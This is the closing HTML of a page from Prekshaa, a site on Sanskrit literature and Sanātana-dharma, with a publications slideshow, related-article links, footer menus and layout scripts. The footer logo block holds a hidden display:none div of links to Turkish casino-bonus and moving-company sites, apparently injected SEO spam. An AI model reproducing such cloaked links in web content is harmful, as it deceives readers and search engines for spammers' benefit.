  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-ca72349fd04245fb60c7e0c1135713c8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DancingFlames.jpg?itok=H4uGKJpI" width="410" height="220" alt="Fire" title="Fire" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/lotus_wallpaper_061_1.jpg?itok=q2hlvqSA" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/HImalaya.jpg?itok=SS3Sskgg" width="410" height="220" alt="Himalaya" title="Himalaya" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-4ae73663aa19199f4123be47a6e046e8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-2e900bf4c03ac9f07d5e5908c01a5f91">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u0cad\u0cbe\u0cb0\u0ca4-\u0cb8\u0cbe\u0cb5\u0cbf\u0ca4\u0ccd\u0cb0\u0cc0 (\u0cad\u0cbe\u0c97 2)",url:"https:\/\/www.prekshaa.in\/bharata-savitri-part2"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
